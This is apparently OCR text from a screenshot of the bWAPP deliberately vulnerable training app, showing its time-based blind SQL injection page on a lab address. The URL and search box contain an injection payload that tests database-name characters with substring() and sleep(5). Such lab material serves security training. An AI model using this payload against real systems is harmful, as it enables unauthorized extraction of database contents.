 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=iron+man%27+AND+substring%28database%28%29%
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie: (database(),4,1)='P' AND sleep(5)-- - Search
The result will be sent by e-mail...